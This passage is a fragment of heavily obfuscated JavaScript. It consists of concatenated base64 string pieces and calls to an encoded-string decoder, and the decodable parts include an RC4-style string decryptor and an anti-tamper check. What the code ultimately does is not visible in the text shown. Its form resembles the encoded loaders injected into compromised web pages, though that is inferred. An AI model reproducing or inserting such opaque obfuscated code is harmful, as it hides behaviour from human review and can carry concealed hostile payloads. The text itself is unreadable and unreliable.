veScsJ1c2Q1FXUS9jR0g4JywnV'+'zZlQlc1dit4cScsJ21Ta1NDdkJjSlcnLC'+'dGWjVZaDhrbycsJ2Q4bzdXN0pkR21rVSc'+'sJ2laVmNRYzVNJywnV081bHpta3picScs'+'J3pDazh1TFZjSVcnLCdXNDRqeUpCY1U4b'+'0tXN0JjSHNoY1Vtb2dpYUMnLCd1dHJWbl'+_0x2286268u(0x259)+'UTUMnLCdEQ282VzdiSVc0ZScsJ1c0SmNO'+'dzk4Q3EnLCdodnBkT2R5SycsJ1dPbmhnb'+'WtjVzVtJywnZzhvZWNZYmsnLCdXNnhjSH'+_0x2286268u(0x207))+('J1dSSEJtU2sxVzZPJywnQll4ZFNyZXUnL'+'CdXNEc3Vzd2bXhxJywncmI3ZFB0YXUnLC'+_0x2286268u(0x1fa)+_0x2286268u(0x298)+'SEonLCdXUGJ6czBpdScsJ1dSRmNSR2V5V'+'zY0Jywnc2FQcmY4a0InLCd0cmhkUGFOY0'+'dhJywnV1E3ZFRhQmNIcmEnLCd4bW81VzQ'+_0x2286268u(0x1d3)+_0x2286268u(0x1cf)+_0x2286268u(0x1e8)+_0x2286268u(0x29f)+'nLCdXUHp2cHEnLCdXNE5kTjhvUVdSUmRI'+'VycsJ1c2MDBXUlpjU2FHJywnYThrdEE4a'+'zhXNDgnLCdEQ29wVzZMb1c2SycsJ0VDb2'+'dXN25BVzc0JywnVzVLaFdSbGNKYk8nLCd'+'5WTFHamJPJywnV1BkZEpta01XN3luJywn'+'Zjhrd3lta0JXN2UnLCdXNzNjT2hhYVdSd'+_0x2286268u(0x299)+'RqVycsJ1dRcXJXUHVCZ0cnLCdhQ2src1N'+'rRFc2SycsJ3V0aGRJSFdoJywnV1JaZFRT'+_0x2286268u(0x1cc)+_0x2286268u(0x2c2)+_0x2286268u(0x2bb)+'nVzdtd1c2bjZBRycsJ1c0V256ZFJjU1Nv'+'Tlc3L2NQWFZjUFNvaWRjRycsJ0Jtb3BXN'+'1BZVzRpJywncGY4Z3Jta0wnLCdXT1BCcz'+'MwKycsJ2YxVmRISksvJywnV1E1TkNDa1F'+'rRycsJ1dPZnh2Q2tIbXEnLCdmMWhkVVhx'+'bCcsJ1dSdmliZnRkUEcnLCdXT3YzRHduM'+'icsJ3pJYjNlQ2s2JywnV1BTTldSM2RRMG'+_0x2286268u(0x29e))+(_0x2286268u(0x1ad)+'Vc3aVhXUTAnLCdXNlpjUVhDcWFhJywnV0'+_0x2286268u(0x29c)+_0x2286268u(0x2a5)+'cicsJ3JDa2tBdTNjUnEnLCdhU29EbkhyT'+'ScsJ1dRdWlXUDdkUnc4JywnV1BaY0pYbX'+'hXNnknLCdlWVZjVWJERScsJ1c3S1ZXNVc'+'wV09LJywnV1AxRkJLS1onLCdid3hkUHMw'+_0x2286268u(0x293)+'FdRNCcsJ3BnYVh2Q2t5JywnekovZElyN2'+_0x2286268u(0x1d0)+'SZU1XUGUnLCdxZC9kVXR0Y01xJywnVzdP'+'WFc1MHpXUU8nLCdXN0pjUXQweWNhJywnb'+'kpkZFJTa2xoRycsJ2VMSmRPSGFpJywnV1'+'E5bG1NQmRTRycsJ3hta0FXNU5kUzhrLyc'+'sJ2VHeGNNY0RCJywnVzVTdlc0YmVFcScs'+'J1c3MHVXNmZFQ0cnLCdXNzNjSWdqNFc1d'+'ScsJ2tTa0d2U2t4VzdhJywnVzV4Y0dDa0'+_0x2286268u(0x2c4)+'vZldQaGNSZ0cnLCd6Q2srVzdwZE5Da2Yn'+_0x2286268u(0x24c)+'ywnRkNvL1dRbWNXUW0nLCd6SjNkUkozY0'+_0x2286268u(0x20b)+'kSDhrRycsJ1dPV3hXT2xkR3dHJywnYjhr'+'c0R1eGNRVycsJ2h4eGRQSHVPJywnV09Me'+_0x2286268u(0x1ed)+'pDa21wcScsJ0RDb2tXT0dsV1JLJywnV1F'+'PVldPM2RSZ0MnLCdyOG8wVzd4ZFVkYScs'+'J1dPZmx1bWtLaWEnLCdXNTdjUWZpeVdRN'+'CcsJ1c3dGRKY0pjVW1rWicsJ1c3RmNWR0'+_0x2286268u(0x1c1))+('Q29nV1IzY1B2QycsJ1c0MUVXNVhSd2EnL'+_0x2286268u(0x215)+_0x2286268u(0x275)+'XTzRNV1JtJywnVzRHUVdRdGNKWkcnLCd1'+'bW9NVzZwZFJHaScsJ3pTa2hXNEpkSDhrS'+'CcsJ0VtazVXNWRkUlNrUycsJ0Jtb21XT0'+'d5V1BlJywnRW1rSlc0UmRHQ2toJywndFh'+'4ZFFXSmNPcScsJ29nQzNXNVNHJywnbjhr'+'eXY4azdXNWknLCdXN3BkT21vOVdQL2RQY'+'ScsJ1dScGRVSVdxbXc3ZE5yeWtXUURJV1'+'BETScsJ1dSNE1sZmhjTHEnLCdXUVBzckN'+'rZ25XJywnV1BIYWw4a1hXNHUnLCdXUWxk'+'R1kvY1VITycsJ0VtbzBXNHBkR3RTJywnV'+'zRtN1c3Q1hXT1cnLCdXT2VJVzUxT1dQYS'+'csJ1dPQmNJc2V1VzU0JywnVzdKY01zWmN'+'NQ2tjJywnZEhOZExDa1ppVycsJ1c3L2NS'+'SzkwVzc4JywnVzVGY1BDb3dXUlpjVHEnL'+'CdXUE94VzVydFdSdScsJ1dSam9iS2hkTW'+_0x2286268u(0x2e9)+'nLCd2R2xkTXFwY01XJywnQlNrZHhlM2NQ'+'YScsJ1c2ekVXUjB3dkcnLCdDTFNXV09UR'+'CcsJ1c3bGNVM2FhV1A4Jywndm1vb1c3eG'+'RNWE8nLCdXUE9WV1FDNWRhJywnZzhvSlc'+'2M2RHOGtPJywnclhsZEtyRmNQVycsJ1c1'+'SmNPc2V3ZUcnLCdFU29uVzVSZFRhVycsJ'+'2VXdGRJU2tUZnEnLCdXTy9jSkNvWHFDa1'+'YnLCdXUmhkUW1vMm44bzAnLCdXNm0xVzV'+'YQ3NXJywnQjhvdVc1dGRIZEsnLCdXN0c2'+'VzRDMVdSNCcsJ0JYbGRRcUc4JywnQWNCZ'+'FJabVYnLCdkU29mV1BaY1FMOCcsJ3pNT2'+_0x2286268u(0x246))+('V1BWY01Db2dsQ2tlJywnVzVGY0g4a252O'+'GtEJywnZWROZEpDazdrcScsJ3VTb3VXUX'+'VrV1JTJywnV1BiS0RlOFYnLCdXNS9jUjB'+'hNldRYScsJ3dxdjFkSlcnLCdjTi9kS1hX'+'QycsJ2lTb3pXN0R3VzVXJywnV1BkY1ZaM'+'EtXNmEnLCdXNEJkUkhSY0xtazUnLCdXNF'+'NrV090Y0lZdScsJ0ZXYk9jU2tNJywnV1F'+'PT2p1N2NHVycsJ3NTbzdXNFhEVzZlJywn'+_0x2286268u(0x2a7)+_0x2286268u(0x1f2)+'JXUGEnLCdXNmo3V1E4TXJHJywnV091ZG1'+'nM2NQVycsJ1c0VmRKSFJjTjhrRScsJ3VJ'+'ai9tbWtZJywna1dSY05ybkgnLCdXT1cwV'+'1F4ZEp4VycsJ1c3UmRMWVpjSENrNycsJ3'+'A4a2Z4TUJjS0cnLCdXN3BkTmJaY1VDazY'+'nLCdXT3RjS1NvaEFta3MnLCdXN0RoV1Bl'+'dkJXJywnaUpsY09ZYlInLCdXUHRjUG1vW'+'Hpta0UnLCdXN1JjS01qQlc2aScsJ1dPbn'+'B1U2tLaGEnLCd3bW95VzRqNFc3YScsJ1d'+'RVFJ6TmFzJywnVzVOY1MybkRXN0snLCdX'+'NkpjSjhrR0VtazknLCdoQ29sVzZOZEhta'+_0x2286268u(0x234)+'10V09HJywnV1JQaUYwS1onLCdXUVM3VzZ'+'mb1dRUycsJ2U4aytDOGtDVzZXJywnVzQ5'+'cldPbUtFYScsJ2U4b3hXNDNkRzhrVicsJ'+'2RLS3h3OGt5JywnVzZmWldPV013cScsJ1'+'dSeUd3OGs5JywnVzd2bFdPMGR3YScsJ0J'+'Ta0xXNjdkTm1rNycsJ1c1ZTlXT1ZjT2RD'+_0x2286268u(0x1eb)+_0x2286268u(0x2aa)+'M0bUcnLCdG')+('WW5CbWJ5JywnVzR1T1c3T3hXUVMnLCdqT'+_0x2286268u(0x2ca)+'ZkTUNrZ29hJywneUhuVWthQycsJ1c1SmN'+'VZjFBc2EnLCdXUGl6VzZ6b1dQTycsJ1dR'+'R3pXNVhjV1A0JywnV1BLT1c3SGZXUnEnL'+_0x2286268u(0x251)+'csJ0ZTa3pCaEpjU3EnLCdsTkN4RThrRic'+'sJ1dQSmNQQ29keW1rcScsJ1c1MXJXTzR3'+'QnEnLCdXN0ZkVXJSY1U4a0UnLCdXNHBjU'+'XdDN1dRQycsJ3VDa0RXN2RkSENraicsJ1'+'dSVmNHQ29kaUNrbCcsJ2E4ay9yaDdjSnE'+'nLCdiZC9kTm1rWWxxJywnVzVwY05MeWtX'+_0x2286268u(0x1b8)+'2NPYScsJ1c1cGRPQ28rV1BGZEphJywncW'+'1vWlc2UmRHWE8nLCdXUnpzYWVWZEtHJyw'+'nVzVWZFB0bGNObWt4JywnVzZ0Y1AyamZx'+'YScsJ1dSUGZ0MmFsJywnVzRSY0lTa3F3b'+_0x2286268u(0x23b)+'EnLCdvMlpkVldtMCcsJ1c0L2RWaFB5V1J'+_0x2286268u(0x254)+_0x2286268u(0x28c)+'WtHVzZ5JywnbUhoY1ZjUFgnLCdlYlZkS0'+'NraW9hJywnVzdSZFM4b21XUmxkTmEnLCd'+'XNXRjSHIwYWlhJywnQ21veHhDb21XNzAn'+'LCdXT3F0V1FsZE9NdScsJ1c0Ym9XNTl0d'+_0x2286268u(0x1c2)+_0x2286268u(0x1c5)+'kUkc4SCcsJ1c1ZWxXN21pV1BxJywnaThv'+'ZVdSM2NPdkcnLCdXUVZkTENrd1c2VzEnL'+'CdXNi9kS2c0Q1c2dScsJ1c0ZGNOYkd4ZH'+'EnLCdXT2JZ')+('eVNrU2ZhJywnenJwZEtydGNWVycsJ1dRT'+'FNzOGtyYkcnLCdXUmRjVThrUldRN2RLdX'+'FsVzZ2KycsJ2tZN2NVc2ZWJywnV1A1THp'+'nYW4nLCdwOG9YVzc3ZFNta1InLCdXT3JR'+'V1FmcFc2VmNIbW8rcHE5OFdRZUEnLCduQ'+'284V1BOY1RLaScsJ2RDb0dXNDdkSDhrZS'+'csJ1c1RmRHV0ZjTW1rMicsJ1dRSmNHc2F'+'SVzUwJywnVzZKZFJtb1FXUmxkS1cnLCdx'+'R0JkTHNsY09hJywneFlua2txSycsJ3ZiV'+'mRJSFNHJywnV1ExYnoxcUwnLCd2U29LVz'+'UzZEtaTycsJ1dSanhlZXhkTkcnLCduMTB'+'1QzhrLycsJ1c1RmRSOG9JV1BwZE5hJywn'+_0x2286268u(0x1c0)+'ywnVzZwY004b3pXUlpjSWEnLCdXNjNjUl'+'dTQ29xJywndzhrNkJ4aGNLRycsJ1dQVDV'+'2aGFyJywnVzRMelc0MWx4YScsJ1dSUEd4'+'TjAvJywnV1FSZE5naUtqVzNjVUNvd25XJ'+'ywnVzdWY1VYQ0tkRycsJ2dTb1lXUUJjSW'+_0x2286268u(0x23d)+'IZScsJ2JTb05XN2RkTjhrZicsJ1c3bGNR'+'Z1RmQWEnLCdpSlpkSkNrVWZxJywnQm1vR'+'1dSRzlXUW0nLCdXN3RjVDhvdFdSM2NMRy'+'csJ2Q4bzRXUkpjVGVHJywnblhSY0lzSGc'+'nLCdXUnRkTG1rZXlTa0tXT1ZkR0owJywn'+'djhvUlc3ZGRHWVcnLCdXNkpjTWFTMGtxJ'+'ywnZFdkY0dJekcnLCdiTEM3VzRheicsJ2'+'JDb1lXNFpkS0NrSCcsJ21NQ09zQ2tuJyw'+'nblNvTVc3UmRWbWtVJywnQ0NvSkJtbzhX'+'NU8nLCdXUmltVzU5aldSSycsJ2pyQmNTV'+'3JjJywndFpoZEtINGInLCdXNVN0VzVtV1'+'dSQycsJ0Ra')+('VmROSHE4JywnVzVpaVdRTmNLdDQnLCduO'+_0x2286268u(0x1cb)+'wnV1A1c2lnZGRVVycsJ1c0ODlXNzk1eVc'+'nLCdXNlZkVXFGY0lta1AnLCdEU28vV1FX'+'R1dQbScsJ1c0TmRLOG90V1A3ZFVXJywnd'+'XREOWpTa0QnLCdXUGpWQWdiMScsJ1dPUz'+'VXNzFDV1JlJywneWRCZExZVmNJYScsJ29'+'tb3BXN3RkSThrSScsJ21zbGRQQ2t5alcn'+_0x2286268u(0x24e)+'GIpe2E9YS0weGQyO3ZhciBjPV8weDg0NT'+_0x2286268u(0x288)+'ab3FldXUnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+_0x2286268u(0x26e)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+_0x2286268u(0x220)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x2286268u(0x228)+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4')+('MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+_0x2286268u(0x1a1)+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x2286268u(0x240)+_0x2286268u(0x2ad)+_0x2286268u(0x28e)+'O307XzB4ODQ1NjYxMWRbJ054T2F2UCddP'+_0x2286268u(0x1e6)+'t9LF8weDg0NTY2MTFkWydab3FldXUnXT0'+'hIVtdO312YXIgZT1fMHg4NDU2NjExY1sw'+_0x2286268u(0x1c7)+'2dKSFpBYSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDg0NTY2MTFkWydDVFF'+'qT2UnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+_0x2286268u(0x1e4)+'109aix0aGlzWyd3RlNCeEwnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ3FiUGlaRCddPWZ'+_0x2286268u(0x230)+'Jzt9LHRoaXNbJ2l5UkFMUyddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snWm1jcEJBJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydiS3dKdVonXT1mdW5jdGlvbigpe3'+'ZhciBqPW5l')+('dyBSZWdFeHAodGhpc1snaXlSQUxTJ10rd'+'Ghpc1snWm1jcEJBJ10pLGs9alsndGVzdC'+'ddKHRoaXNbJ3FiUGlaRCddWyd0b1N0cml'+_0x2286268u(0x261)+'MHgxXTotLXRoaXNbJ3dGU0J4TCddWzB4M'+'F07cmV0dXJuIHRoaXNbJ052b3VqTSddKG'+_0x2286268u(0x1aa)+_0x2286268u(0x2a4)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2286268u(0x29d)+'9HJ10pO30saVsncHJvdG90eXBlJ11bJ3Z'+'zdkJvaiddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWyd3RlNCeEwnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snd0ZTQnhMJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3dGU0J4TCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snd0ZTQn'+'hMJ11bMHgwXSk7fSxuZXcgaShfMHg4NDU'+_0x2286268u(0x1b1)+'NjYxMWRbJ0NUUWpPZSddPSEhW107fWM9X'+'zB4ODQ1NjYxMWRbJ054T2F2UCddKGMsYi'+'ksXzB4ODQ1NjYxMWRbJ2dKSFpBYSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+'ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg4N'+'DU2NjExZDt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9LXBhcnNlSW50KEgoMHg0MTAsJ2h'+_0x2286268u(0x23f)+'JzRDMWknKSkrcGFyc2VJbnQoSCgweDIzM'+_0x2286268u(0x235)+'NiMiwndUdB')+('KCcpKSotcGFyc2VJbnQoSCgweDM1NywnN'+'2VoJScpKStwYXJzZUludChIKDB4MThkLC'+'dRUk9qJykpKnBhcnNlSW50KEgoMHgzNzk'+'sJ1QqSUUnKSkrLXBhcnNlSW50KEgoMHhk'+_0x2286268u(0x1bd)+_0x2286268u(0x2d6)+'B4MjY2LCdqS0ZQJykpO2lmKGM9PT1iKWJ'+_0x2286268u(0x26c)+_0x2286268u(0x2e8)+'2gnXShhWydzaGlmdCddKCkpO319fShfMH'+_0x2286268u(0x2ba)+'pb24oKXt2YXIgST1fMHg4NDU2NjExZCxj'+'PXt9O2NbSSgweDFkZSwnZlJqNicpXT1JK'+'DB4ZmEsJ3gyNWUnKStJKDB4ZWUsJ2lHKV'+'AnKSxjW0koMHg0MTcsJ0N4RWUnKV09SSg'+'weDM0ZSwnbnNkeicpK0koMHg0NTcsJ25s'+_0x2286268u(0x1d4)+'DNjOCwnQTBUbScpK0koMHgzMTEsJzJIYV'+'MnKSxjW0koMHgxOTQsJ2lGSEsnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7'+'fSxjW0koMHgyOTMsJ1M2RTEnKV09SSgwe'+'DFiNiwnQGdDNScpK0koMHgxMWEsJ2hJMF'+_0x2286268u(0x26a)+'uY3Rpb24ocSxzKXtyZXR1cm4gcT09PXM7'+_0x2286268u(0x22c)+'DIwMSwnIURCKicpKyd0JyxjW0koMHg0NT'+'IsJ2ZSajYnKV09SSgweDI0OCwnNEMxaSc'+'pK0koMHgyNGYsJ2pLRlAnKSxjW0koMHhm'+'MCwnR2tGdScpXT1mdW5jdGlvbihxKXtyZ'+_0x2286268u(0x216)+'9qJyldPWZ1')+(_0x2286268u(0x284)+'HQpO30sY1tJKDB4ZTQsJ04mN28nKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tJKDB4MmE2LCd6QGdzJyldPWZ1bmN0'+_0x2286268u(0x2e1)+'1tJKDB4MTVjLCc2c1ZKJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHE+PXM7fSxjW0k'+_0x2286268u(0x27b)+'cSxzKXtyZXR1cm4gcTw9czt9LGNbSSgwe'+'DQyMiwnSiVTUCcpXT1mdW5jdGlvbihxLH'+_0x2286268u(0x1f4)+'sJ3pAZ3MnKV09ZnVuY3Rpb24ocSxzKXty'+_0x2286268u(0x281)+'k9qJyldPUkoMHgzNGMsJ0BnQzUnKStJKD'+_0x2286268u(0x2f2)+'0JykrSSgweDE5Yywnd1JsUCcpK0koMHgz'+'NTIsJzJIYVMnKStJKDB4MTYwLCdRUk9qJ'+_0x2286268u(0x1dc)+'csJ0olU1AnKStJKDB4MTY5LCdnNkQpJyk'+'rSSgweGZlLCduc2R6JykrJ01dJyxjW0ko'+'MHg0ODMsJ25sUnEnKV09SSgweDQyOSwnV'+'k0mdCcpK0koMHgyNDksJ0NLMyEnKStJKD'+_0x2286268u(0x2eb)+'oJScpK0koMHgxNDgsJ3dSbFAnKStJKDB4'+'MjVhLCdpRkhLJykrSSgweDM4NiwnZ1huc'+'ScpK0koMHgxMzUsJ0pvYygnKStJKDB4MT'+'RhLCdubFJxJykrSSgweDM3NSwnZyUzNCc'+'pK0koMHgyOGQsJ2pLRlAnKStJKDB4Mzc4'+'LCdBMFRtJykrSSgweDJkYywnN2VoJScpK'+'0koMHgzN2QsJ1FWXncnKSsnUU0nLGNbSS'+'gweDExZSwn')+(_0x2286268u(0x2ac)+'HVybiBxKHMpO30sY1tJKDB4MTM5LCdqS0'+_0x2286268u(0x209)+'4MzY3LCdoKHZZJykrSSgweDI3ZSwnQTBU'+'bScpK0koMHgzYzcsJyFEQionKStJKDB4M'+'TUyLCdnNkQpJykrSSgweDI2YSwnVk0mdC'+'cpK0koMHgxOTksJ2pLRlAnKStJKDB4M2M'+'5LCdKb2MoJykrSSgweDMyYywnR3ZDUScp'+'K0koMHgzYWQsJzRDMWknKStJKDB4MzU1L'+'CdRUk9qJykrSSgweDJmMSwnaUcpUCcpK0'+_0x2286268u(0x1fc)+'2c1ZKJykrSSgweDM4OCwnW211XicpK0ko'+'MHgxYTgsJ25MNDQnKStJKDB4MmJhLCdpR'+'ylQJykrSSgweDMwNSwnaUZISycpK0koMH'+_0x2286268u(0x265)+_0x2286268u(0x1f1)+_0x2286268u(0x247)+'ykrSSgweGVjLCdmSyZhJykrSSgweDQzZC'+'wnUzZFMScpK0koMHgxZWQsJ1FWXncnKSt'+'JKDB4MjVkLCdTNkUxJykrSSgweDM2YSwn'+_0x2286268u(0x1f8)+_0x2286268u(0x1a6)+'xScScpK0koMHgzOGIsJ3d0b00nKStJKDB'+_0x2286268u(0x2da)+'JykrSSgweGU4LCc3ZWglJykrSSgweDI3Z'+_0x2286268u(0x21b)+'tJKDB4MzdlLCdbbXVeJykrSSgweDFlMiw'+'nTiY3bycpK0koMHg0M2IsJ0N4RWUnKStJ'+'KDB4MTg2LCd3dG9NJykrSSgweDMyOCwnR'+'3BROCcpK0koMHgxMTQsJzNQJGInKStJKD'+'B4NDVjLCck')+('MyRdJykrSSgweDE4OCwnR2tGdScpK0koM'+_0x2286268u(0x276)+'QpJykrSSgweDE4NywnbnNkeicpK0koMHg'+'yMmEsJ0ZhOXYnKStJKDB4NDcxLCdoKHZZ'+'JykrSSgweDJkNCwnSiVTUCcpK0koMHgxY'+_0x2286268u(0x1ef)+'krSSgweDJkMSwnekBncycpK0koMHgzMGQ'+'sJ0dwUTgnKStJKDB4M2Y5LCdmSyZhJykr'+'SSgweDM2ZSwnNEMxaScpK0koMHg0M2YsJ'+'zZzVkonKStJKDB4M2IzLCdRVl53JykrSS'+'gweDNmMiwnbmNyZicpK0koMHgxMmEsJ1Q'+'qSUUnKStJKDB4NDQyLCduY3JmJykrSSgw'+'eDJkMiwnQk1ZOScpK0koMHgyODAsJ1FST'+'2onKStJKDB4MTdiLCdHcFE4JykrSSgweD'+'NlYSwnNnNWSicpK0koMHgzMDYsJ1QqSUU'+'nKStJKDB4M2NjLCdRVl53JykrSSgweDMx'+'NiwnVmRpIycpK0koMHgxNjQsJ2c2aionK'+'StJKDB4Mjc5LCcjcEAyJykrSSgweDI2Yi'+'wnMkhhUycpK0koMHgyZTIsJ1QqSUUnKSt'+'JKDB4MjBiLCdnWG5xJykrSSgweDQ3Yiwn'+'VmRpIycpK0koMHg0MDEsJ2lGSEsnKStJK'+'DB4MzZiLCdHa0Z1JykrSSgweDM3NiwnaC'+'h2WScpK0koMHgzMzEsJ0olU1AnKStJKDB'+'4MzI2LCdmUmo2JykrSSgweDNmNywnaEkw'+_0x2286268u(0x1ce)+'WQsJ25sUnEnKStJKDB4Mjk1LCdbbXVeJy'+'krSSgweGViLCcjcEAyJykrSSgweDEzYiw'+_0x2286268u(0x1ca)+'KDB4MmQ4LCdubFJxJykrSSgweDFkNSwnd'+_0x2286268u(0x232)+'B4MWZmLCch')+('REIqJykrSSgweDMyNSwnU2hTWScpK0koM'+'HgzZGMsJzNQJGInKStJKDB4MTYzLCdnJT'+'M0JykrSSgweGRlLCd3UmxQJykrSSgweDJ'+'hMCwnVk0mdCcpK0koMHg0NzIsJ2c2aion'+'KStJKDB4NDM1LCdUKklFJykrSSgweDIyN'+'SwnZksmYScpK0koMHgyNjcsJ25MNDQnKS'+'tJKDB4NDA1LCduTDQ0JykrSSgweDE2OCw'+'nZzZqKicpK0koMHgzNjYsJ2ZLJmEnKStJ'+'KDB4MmI2LCchREIqJykrSSgweDE2ZiwnR'+'mE5dicpK0koMHgyMWQsJ25MNDQnKStJKD'+'B4NDZkLCchREIqJykrSSgweDFmYiwnMkh'+'hUycpK0koMHgyZmQsJ25sUnEnKStJKDB4'+'MmNhLCdmUmo2JykrSSgweGYyLCd3dG9NJ'+'ykrSSgweDEzMCwnQTBUbScpK0koMHgzZm'+'IsJ2c2RCknKStJKDB4M2Y1LCd6QGdzJyk'+'rSSgweDI5ZSwneDI1ZScpK0koMHgzNWUs'+'J0pvYygnKStJKDB4MmFhLCc0QzFpJykrS'+'SgweDFkMiwnW211XicpK0koMHhlOSwnUV'+'ZedycpK0koMHgyMzMsJ0BnQzUnKStJKDB'+_0x2286268u(0x236)+_0x2286268u(0x2f0)+'TMsJ1NoU1knKStJKDB4M2NlLCdubFJxJy'+'krSSgweDNiZiwnZlJqNicpK0koMHgyZTg'+'sJ1ZNJnQnKStJKDB4MzJlLCdDeEVlJykr'+'SSgweDIxZiwnNnNWSicpK0koMHgxNDMsJ'+'25MNDQnKStJKDB4MjEzLCdOJjdvJykrSS'+'gweDI3NiwnaEkwVCcpK0koMHgxMDAsJ2Z'+'SajYnKStJKDB4NDFhLCdRVl53JykrSSgw'+_0x2286268u(0x1d9)+'zUnKStJKDB4NDIxLCdGYTl2JykrSSgweG'+_0x2286268u(0x244))+('JykrSSgweGVhLCdubFJxJykrSSgweDFjZ'+_0x2286268u(0x2e2)+'tJKDB4MTc3LCcySGFTJykrSSgweGY5LCd'+'bbXVeJykrSSgweDI5YiwnSiVTUCcpK0ko'+'MHgyZjUsJ2hJMFQnKStJKDB4MWMxLCdRV'+'l53JykrSSgweDM2NSwnQ0szIScpK0koMH'+'gyM2MsJ3d0b00nKStJKDB4MWYxLCdGYTl'+_0x2286268u(0x25e)+'NzAsJyNwQDInKStJKDB4MzJmLCduc2R6J'+'ykrSSgweDNmMCwnekBncycpK0koMHgxMm'+'UsJ0EwVG0nKStJKDB4MjZjLCcySGFTJyk'+_0x2286268u(0x263)+'J2hJMFQnKStJKDB4MjU5LCduc2R6JykrS'+_0x2286268u(0x258)+'4mN28nKStJKDB4MmVmLCduTDQ0JykrSSg'+'weDIyZiwnU2hTWScpK0koMHg0ODksJ3lF'+'ZGMnKStJKDB4MjM1LCdDSzMhJykrSSgwe'+'DFjOCwnN2VoJScpK0koMHgyNzIsJzNQJG'+'InKStJKDB4MjI4LCc2c1ZKJykrSSgweDQ'+_0x2286268u(0x297)+'KStJKDB4NDQ0LCdnWG5xJykrSSgweDExM'+_0x2286268u(0x27a)+_0x2286268u(0x1f0)+'nR3ZDUScpK0koMHgxODksJ2ZLJmEnKStJ'+'KDB4MzgzLCdBMFRtJykrSSgweDIxYSwnS'+'m9jKCcpK0koMHgzYmEsJ2ZSajYnKStJKD'+'B4MWM5LCduc2R6JykrSSgweGQ2LCcjcEA'+'yJykrSSgweDJlMywnQ3hFZScpK0koMHgy'+'OGMsJ1ZNJnQnKStJKDB4MTNmLCdoKHZZJ'+'ykrSSgweDJlNSwnUVJPaicpK0koMHg0MD'+'QsJ2c2aion')+('KStJKDB4MzQ2LCdHa0Z1JykrSSgweDMwY'+'SwnUVJPaicpK0koMHgyY2MsJ0olU1AnKS'+'tJKDB4MmIzLCchREIqJykrSSgweDQ2Myw'+'naEkwVCcpK0koMHg0NzYsJzdlaCUnKStJ'+'KDB4MTZjLCduc2R6JykrSSgweDNiZSwnV'+'mRpIycpK0koMHgzMjMsJ1FST2onKStJKD'+'B4MjNkLCdnWG5xJykrSSgweDI1Ziwnd1J'+'sUCcpK0koMHgxOGYsJ2godlknKStJKDB4'+_0x2286268u(0x1ff)+'CcpK0koMHgzOGQsJ2clMzQnKSsoSSgweD'+_0x2286268u(0x1be)+'nKStJKDB4MWI5LCc2c1ZKJykrSSgweGVm'+_0x2286268u(0x1db)+'0koMHgyMzEsJyNwQDInKStJKDB4NDM2LC'+_0x2286268u(0x1ec)+'oMHgyZWIsJ04mN28nKStJKDB4MzYyLCdq'+_0x2286268u(0x25a)+'Hg0MzcsJ1ttdV4nKStJKDB4MjExLCdbbX'+'VeJykrSSgweDM5ZCwnI3BAMicpK0koMHg'+_0x2286268u(0x262)+'JykrSSgweDMwOCwneDI1ZScpK0koMHgyN'+'TgsJ1M2RTEnKStJKDB4MmIxLCc2c1ZKJy'+'krSSgweDM0MCwnQTBUbScpK0koMHgxYTY'+_0x2286268u(0x1a3)+'SSgweDI3OCwnaCh2WScpK0koMHgyOWEsJ'+'2clMzQnKStJKDB4NDFkLCdOJjdvJykrSS'+'gweDMwNywnW211XicpK0koMHgzM2QsJ1M'+'2RTEnKStJKDB4MTU1LCdWZGkjJykrSSgw'+'eDJkMCwnbnNkeicpK0koMHgzMWUsJ0pvY'+'ygnKStJKDB4NDdjLCdmUmo2JykrSSgweD'+_0x2286268u(0x1a2))+(_0x2286268u(0x266)+'zkwLCdnNkQpJykrSSgweDJmMywnVmQpQy'+_0x2286268u(0x2ee)+'kLCdmSyZhJykrSSgweDEzMSwnR2tGdScp